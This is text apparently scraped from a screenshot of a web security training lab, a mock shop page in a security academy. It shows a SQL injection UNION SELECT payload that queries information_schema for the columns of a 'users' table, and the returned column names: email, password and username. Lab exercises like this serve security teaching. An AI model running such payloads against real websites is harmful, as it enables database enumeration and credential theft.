 Academy
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,column_name FROM
information_schema.columns WHERE table_name='users'-- -
Refine your search:
All Accessories Corporate gifts Lifestyle Tech gifts Toys & Games
email
password
username